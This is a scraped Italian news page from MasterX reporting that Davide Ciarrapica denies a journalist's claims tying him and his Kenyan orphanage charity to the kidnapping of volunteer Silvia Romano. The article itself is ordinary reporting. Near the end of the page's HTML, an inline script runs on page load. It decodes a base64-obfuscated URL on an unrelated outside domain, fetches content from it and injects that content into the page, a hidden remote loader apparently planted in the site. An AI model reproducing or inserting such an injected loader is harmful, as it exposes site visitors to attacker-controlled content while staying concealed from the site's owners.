										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row style3">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-39556 type-post status-publish format-standard has-post-thumbnail hentry category-esteri tag-davide-ciarrapica tag-in-evidenza tag-inchiesta tag-kenya tag-molestie tag-pedofilia tag-rapimento tag-silvia-romano" id="post-39556" data-id="39556" data-url="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/">
				<div class="post-header">
					<div class="parallax_bg" 
								data-bottom-top="transform: translate3d(0px, -20%, 0px);"
								data-top-bottom="transform: translate3d(0px, 20%, 0px);"
								style="background-image: url(https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1..jpg);"></div>
					<header class="post-title entry-header">
						<div class="row">
							<div class="small-12 large-push-1 large-10 columns">
										<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a>		</aside>
																		<h1 class="entry-title" itemprop="headline"><h1 class="entry-title">Caso Silvia Romano: Davide Ciarrapica respinge le accuse</h1></h1>																<aside class="post-author">
									<time class="time" datetime="2019-06-25T16:45:22+02:00" itemprop="datePublished" content="2019-06-25T16:45:22+02:00">Giugno 25, 2019</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
								</aside>
							</div>
						</div>
					</header>	
				</div>
				<div class="row align-center">
					<div class="small-12 large-10 columns">
				
							<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fsilvia-romano-davide-ciarrapica-respinge-accuse%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Caso+Silvia+Romano%3A+Davide+Ciarrapica+respinge+le+accuse&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fsilvia-romano-davide-ciarrapica-respinge-accuse%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
						<div class="post-content-container">
														<div class="post-content entry-content cf" data-first="D" itemprop="articleBody">
								<p><strong>Davide Ciarrapica</strong>, fondatore e volontario di <strong>Orphan’s Dreams Onlus</strong>, ha risposto pubblicamente alle accuse mosse dal giornalista <strong>Massimo Alberizzi</strong> nella sua <a href="https://masterx.iulm.it/news/interni/silvia-romano-denuncia-molestie-pedofilia-rapimento-kenya/">inchiesta</a> pubblicata sul sito di informazione <em>Africa ExPress</em> e su <em>Il Fatto Quotidiano</em>.</p>
<figure id="attachment_39557" aria-describedby="caption-attachment-39557" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-39557 size-medium" src="https://masterx.iulm.it/wp-content/uploads/2019/06/18698312_10211532484340282_9089283918617253059_n-300x300.jpg" alt="" width="300" height="300" srcset="https://masterx.iulm.it/wp-content/uploads/2019/06/18698312_10211532484340282_9089283918617253059_n-300x300.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2019/06/18698312_10211532484340282_9089283918617253059_n-200x200.jpg 200w, https://masterx.iulm.it/wp-content/uploads/2019/06/18698312_10211532484340282_9089283918617253059_n-180x180.jpg 180w, https://masterx.iulm.it/wp-content/uploads/2019/06/18698312_10211532484340282_9089283918617253059_n-900x900.jpg 900w, https://masterx.iulm.it/wp-content/uploads/2019/06/18698312_10211532484340282_9089283918617253059_n.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-39557" class="wp-caption-text">Davide Ciarrapica, responsabile di un centro per bambini in Kenya</figcaption></figure>
<p>Secondo la sua ricostruzione <strong>Silvia Costanza Romano</strong> &#8211; la volontaria milanese<a href="https://masterx.iulm.it/news/interni/silvia-romano-italia-kenya-indagini/"> sparita il 20 novembre scorso</a> da Chakama, in Kenya &#8211; sarebbe stata rapita perché a conoscenza di casi di pedofilia e molestie. In questa vicenda la figura chiave sarebbe proprio Davide, che la ragazza ha conosciuto durante una festa di beneficienza. Grazie a Ciarrapica ha deciso di prestare servizio nel centro per bambini di <strong>Likoni</strong> da lui gestito. Qui, però, sarebbe stata testimone di «cose poco corrette e imbarazzanti», come denunciato da una madre le cui figlie frequentavano proprio quel centro.<br />
Grazie al ritrovamento di un audio WhatsApp inviato proprio da Silvia &#8211; presumibilmente a <strong>Lilian Sora</strong>, fondatrice di <strong>Africa Milele</strong>, onlus per la quale lavorava poco prima di sparire &#8211; risulta che si sia recata alla polizia locale per denunciare «atteggiamenti equivoci nei confronti di alcune bambine» da parte di un uomo, <strong>Francis Kalama</strong>, anch&#8217;esso poi sparito nel nulla.</p>
<p>Il 31enne Ciarrapica ha quindi deciso di controbattere alla tesi sostenuta da Alberizzi tramite un messaggio inviato su WhatsApp ai numerosi giornalisti che negli ultimi mesi lo hanno contattato per avere informazioni su Silvia e il suo rapimento:</p>
<p><em>Buongiorno , purtroppo dopo le accuse rivolte a me e automaticamente ai miei bimbi e Orphans’s Dreams vorrei poter rispondere apertamente e pubblicamente a questi individui che mi accusano senza pudore!</em></p>
<p><em>Ho appreso dagli organi di stampa quanto pubblicato dal giornalista Massimo Alberizzi su Africa ExPress e sul Fatto Quotidiano del 21 giugno 2019 e dai successivi e correlati approfondimenti  diffusi da parte di altre testate, con gli stessi contenuti, nei quali ho visto spendere in modo falso e infamante il mio nome rispetto a qualsiasi forma di coinvolgimento nella vicende che ruotano intorno al rapimento di Silvia Romano.<br />
La struttura nella quale collaboro è aperta a tutti, la documentazione a disposizione di tutti, ho già collaborato con le autorità e lo farò ogni volta che sarà necessario, con la trasparenza che mi contraddistingue.<br />
Respingo al mittente le gravi accuse e le orrende insinuazioni pubblicate da Africa ExPress e dal Fatto Quotidiano per tramite della penna di Alberizzi perché senza adeguata verifica hanno accostato il mio nome e la mia ONLUS a ipotizzate vicende delle quali nulla so né ho mai saputo.<br />
La condotta del giornalista che allo scopo di tenere alta l’attenzione sul rapimento di Silvia Romano diffonde notizie sul mio conto gravissime e infondate è al vaglio del mio avvocato per le opportune azioni.<br />
La porta dell’orfanotrofio è sempre stata -e resta- aperta a tutti coloro che vogliano venire a darci una mano, come ha fatto anche Silvia per un breve periodo, allo stesso modo di moltissimi giovani (e meno giovani) che come me hanno scelto di dedicarsi agli altri. Non posso accettare che un progetto di aiuto e assistenza bello come Orphans’s Dream possa essere infangato in questo modo.</em></p>
<p>Davide sostiene quindi con forza la falsità delle insinuazioni fatte sul suo conto e sul conto della sua associazione.<br />
Nella sua inchiesta, Alberizzi racconta che la sua collega americana, <strong>Hillary Duenas</strong>, durante le indagini, si è recata nella sede di Orphan’s Dreams Onlus presentandosi come una dottoressa. Secondo l’articolo, sarebbe stata accolta da una volontaria, felice di vederla perché avrebbe potuto aiutare «quella quattordicenne incinta». Davide ha raccontato che niente del genere è mai successo e che nella sua struttura non si trova nessuna ragazza incinta. Stando alle sue dichiarazioni, la donna «si è presentata da me dicendo di voler collaborare con la mia onlus. A quel punto le ho chiesto di tornare con un curriculum e una brochure delle altre associazioni per cui ha lavorato in precedenza, ma non si è mai più presentata».</p>
<p>Sostiene inoltre che le insinuazioni riguardo il padre del suo socio, <strong>Rama Hamisi Bindo</strong> &#8211; secondo cui sarebbe un influente politico e quindi suo figlio godrebbe di «protezioni insospettabili» &#8211; siano del tutto false: «Il mio socio è nato e cresciuto in un villaggio nel bosco, così come la sua famiglia. Suo padre, tra l’altro, è mancato diversi anni fa, quando Rama aveva 20 anni».</p>
<figure id="attachment_39558" aria-describedby="caption-attachment-39558" style="width: 300px" class="wp-caption alignleft"><img decoding="async" class="wp-image-39558 size-medium" src="https://masterx.iulm.it/wp-content/uploads/2019/06/Silvia-Romano-633x360-300x171.jpg" alt="" width="300" height="171" srcset="https://masterx.iulm.it/wp-content/uploads/2019/06/Silvia-Romano-633x360-300x171.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2019/06/Silvia-Romano-633x360.jpg 633w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-39558" class="wp-caption-text">Silvia Romano, la cooperante milanese rapita lo scorso 20 novembre. durante la sua esperienza in Kenya</figcaption></figure>
<p>Alla domanda riguardo la veridicità dei casi di <strong>molestie e pedofilia</strong> in Kenya, Davide ha confermato che è una situazione reale e concreta e che indubbiamente deve essere contrastata, ma «nessuna onlus o volontario né italiano né straniero è coinvolto. L’uomo di cui Silvia parla nel messaggio vocale, Francis Kalama, è un pastore anglicano che si trova a <strong>Marafa</strong>, un villaggio distante tre ore e mezzo da noi». Un nome che il ragazzo ha sentito solamente dall’audio di Silvia, in cui inoltre lei sosteneva di aver ricevuto promessa dalle forze dell’ordine di un suo futuro arresto e di controlli medici sui bambini coinvolti. Stando all’inchiesta di Massimo Alberizzi, nei registri della polizia quel nome non risulta in nessuna notifica di denuncia.</p>
								
																								<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/davide-ciarrapica/" title="">davide ciarrapica</a>, <a href="https://masterx.iulm.it/tag/in-evidenza/" title="">in evidenza</a>, <a href="https://masterx.iulm.it/tag/inchiesta/" title="">inchiesta</a>, <a href="https://masterx.iulm.it/tag/kenya/" title="">kenya</a>, <a href="https://masterx.iulm.it/tag/molestie/" title="">molestie</a>, <a href="https://masterx.iulm.it/tag/pedofilia/" title="">pedofilia</a>, <a href="https://masterx.iulm.it/tag/rapimento/" title="">rapimento</a>, <a href="https://masterx.iulm.it/tag/silvia-romano/" title="">silvia romano</a>	</div>
</footer>
								 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
						</div>
							<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fsilvia-romano-davide-ciarrapica-respinge-accuse%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Caso+Silvia+Romano%3A+Davide+Ciarrapica+respinge+le+accuse&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fsilvia-romano-davide-ciarrapica-respinge-accuse%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					</div>
				</div>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-06-25T16:45:22+02:00" itemprop="datePublished" content="2019-06-25T16:45:22+02:00">Giugno 25, 2019</time>
		<meta itemprop="dateModified" content="2019-06-25T19:25:08+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/12/Silvia-1..jpg">
			<meta itemprop="width" content="1024" />
			<meta itemprop="height" content="682" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/esteri/silvia-romano-davide-ciarrapica-respinge-accuse/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fsilvia-romano-davide-ciarrapica-respinge-accuse%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->				</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
